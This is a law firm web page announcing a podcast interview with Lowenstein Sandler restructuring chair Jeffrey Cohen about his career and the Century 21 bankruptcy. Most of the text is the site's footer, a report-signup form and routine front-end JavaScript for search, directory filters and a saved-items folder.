<p>On this podcast, the Americas Core Credit by Reorg team discusses highlights from this week as well as a look ahead at the upcoming week, plus this week our podcast features an interview with <a href="/people/attorneys/jeffrey-cohen" title="Jeffrey Cohen"><strong>Jeffrey Cohen</strong></a>, Chair of Lowenstein Sandler’s Bankruptcy &amp; Restructuring Department. The interview dives deep into Cohen’s 20 year career, how he fell into restructuring and his representation of the unsecured creditors' committee in the Century 21 bankruptcy cases and retail bankruptcies.</p>
                                    <div class="details-button"><a href="https://podcasts.apple.com/us/podcast/americas-core-credit-interview-jeff-cohen-lowenstein/id1326289731?i=1000524290213" target=&#x27;_blank&#x27;><span class="btn">Listen here</span></a></div>
                                    <p> </p>
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8Orn4LAnLP1Es-4vqinFTGa7YCzj52Ti_n3TO3o8fWcWwbwclDvHKQafIpuIQ5BCEwCYKdB9cjr9xxXy358JL7nifeGhQNaeANSA3nGKnf5H5FDY1jsQTwuQ-kersr2G2gZJe2k1agcJi7-zYAM2gE0" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13746'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

